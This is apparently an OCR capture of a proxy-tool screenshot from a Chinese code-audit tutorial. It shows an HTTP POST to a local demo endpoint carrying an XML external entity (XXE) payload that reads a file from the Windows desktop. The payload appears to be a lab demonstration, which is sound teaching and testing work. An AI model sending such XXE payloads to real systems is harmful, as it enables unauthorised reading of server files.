 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /domdemo/vul HTTP/1.1
2 Host: 127.0.0.1:8886
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 134
10
11 <?xml version="1.0"?>
12 <!DOCTYPE root [
13 <!ENTITY file SYSTEM "file:///C:/Users/powerful/Desktop/test.txt">
14 ]>
15 <root>
&file;
</root>
@赛博代审之旅内部文章，请勿外传，违者必